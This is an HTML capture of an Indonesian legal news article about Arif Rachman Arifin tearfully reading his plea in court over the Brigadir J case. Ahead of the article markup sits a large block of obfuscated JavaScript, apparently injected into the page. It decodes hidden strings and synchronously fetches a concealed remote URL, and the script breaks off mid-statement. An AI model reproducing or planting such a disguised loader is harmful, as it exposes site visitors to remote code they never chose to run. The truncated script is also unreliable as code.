(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-5672 single-format-standard wp-theme-Newsmag bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Selasa, Januari 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-5672" class="post-5672 post type-post status-publish format-standard has-post-thumbnail hentry category-pidana-umum tag-arif tag-atas tag-bacakan tag-kesalahannya tag-menangis tag-pidana tag-pleidoi tag-rachman tag-umum" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pidana Umum" class="entry-crumb" href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li></ul>
            <header>
                <h1 class="entry-title">Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T16:16:09+07:00" >03/02/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fbacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bacakan+Pleidoi%2C+Arif+Rachman+Menangis+atas+Kesalahannya&url=https%3A%2F%2Fmajalahukum.com%2Fbacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/&amp;media=https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg&description=Bacakan+Pleidoi%2C+Arif+Rachman+Menangis+atas+Kesalahannya" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bacakan+Pleidoi%2C+Arif+Rachman+Menangis+atas+Kesalahannya %0A%0A https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg" data-caption="Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya -- Doc.Antar Foto/Sumber"><img width="640" height="359" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara-640x359.jpg" srcset="https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara-640x359.jpg 640w, https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara-300x168.jpg 300w, https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara-681x382.jpg.webp 681w, https://majalahukum.com/wp-content/uploads/2023/01/JPU-Tuntut-Arif-Rachman-Kasus-obstruction-of-justice-1-Tahun-Penjara.jpg 700w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Bacakan Pleidoi, Arif Rachman Menangis atas Kesalahannya -- Doc.Antar Foto/Sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Terdakwa Arif Rachman Arifin menyadari kesalahannya dalam kasus pembunuhan Brigadir J. Ia gagal mengatasi ketakutan dan memilih untuk diam atas apa yang terjadi.</p>
<p style="text-align: justify;">Hal tersebut disampaikan Arif Rachman Arifin saat membacakan pleidoinya dalam persidangan di Pengadilan Negeri (PN) Jakarta Selatan, Jumat (03/02/2023).</p>
<p style="text-align: justify;">&#8220;Saya menyadari saya gagal mengatasi ketakutan saya. Saya salah karena telah membiarkan kekuatan yang tak baik menekan mental saya dan mengancam menguasai akal sehat, sehingga saya tak bisa melangkah maksimal dan saya hanya bisa memilih diam pada saat itu,&#8221; ujar Arif sambil menangis.</p>
<p style="text-align: justify;">Tangis Arif Rachman pecah saat dia meminta maaf kepada keluarga besar dan institusi Polri. Dia mohon maaf kepada junior dan kawan seangkatan jika mengecewakan dan belum mampu menjadi teladan yang baik.</p>
<p style="text-align: justify;">&#8220;Kepada institusi Polri yang saya cintai, para senior sekaligus guru yang telah mendidik, membimbing dan mengayomi saya sejak awal karir, saya tahu bagaimana perasaan kecewa,&#8221; tutur Arif.</p>
<p style="text-align: justify;">Arif juga meminta maaf kepada masyarakat Indonesia yang terpukul dan kecewa atas peristiwa ini. Ia juga memohon dibukakan pintu maaf sebesar-besarnya kepada para pemimpin bangsa dan institusi, penegak hukum kepolisian, kejaksaan, dan pengadilan.</p>
<p style="text-align: justify;">&#8220;Saya menghaturkan terima kasih yang setulus-tulusnya kepada Majelis Hakim karena telah mendorong Saya, membimbing saya dengan pertanyaan demi pertanyaan, membesarkan hati Saya dalam persidangan, sehingga saya bisa memiliki keberanian,&#8221; ujar Arif.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5672"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5672"
				>
				<span id="sharing-facebook-5672" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-5672"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/bacakan-pleidoi-arif-rachman-menangis-atas-kesalahannya/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-5672"
				>
				<span id="sharing-x-5672" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
